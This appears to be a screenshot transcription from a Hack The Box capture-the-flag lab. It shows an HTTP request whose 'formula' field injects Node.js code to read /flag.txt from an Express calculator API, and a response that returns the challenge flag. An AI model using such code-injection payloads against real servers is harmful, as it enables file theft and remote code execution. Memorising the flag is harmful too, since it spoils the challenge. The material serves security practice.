 Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 94.237.54.116:59174
3 Content-Length: 61
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://94.237.54.116:59174
10 Referer: http://94.237.54.116:59174/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"formula":"require('fs').readFileSync('/flag.txt', 'utf8')"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 48
5 ETag: W/"30-Z45ILjsxWiV/0G1tLY7H3+paiOc"
6 Date: Mon, 17 Feb 2025 12:14:09 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"HTB{c4lcul4t3d_my_w4y_thr0ugh_rc3}"
}